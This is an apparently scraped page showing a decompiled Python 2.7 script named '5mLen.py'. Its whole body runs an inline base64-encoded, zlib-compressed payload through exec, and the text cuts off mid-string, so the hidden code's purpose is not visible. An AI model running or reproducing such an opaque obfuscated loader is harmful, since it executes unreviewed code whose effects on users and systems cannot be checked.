 5mLen.py Delete
5mLen.py
Download file
# uncompyle6 version 3.9.0
# Python bytecode version base 2.7 (62211)
# Decompiled from: Python 3.8.10 (default, Nov 22 2023, 10:22:35)
# [GCC 9.4.0]
# Embedded file name: r.py
# Compiled at: 2018-07-18 16:41:28
import zlib, base64
exec zlib.decompress(base64.b64decode('eJydVW1z2jgQ/s6vYDyTsd3zKeRK0klmdJOGmNQXGiiQtBku5zGyDKK25JNkIP31t/ILCUmmN9MPoPXus++rVSJF1lbFPJeCUKXaLMuF1O
Download file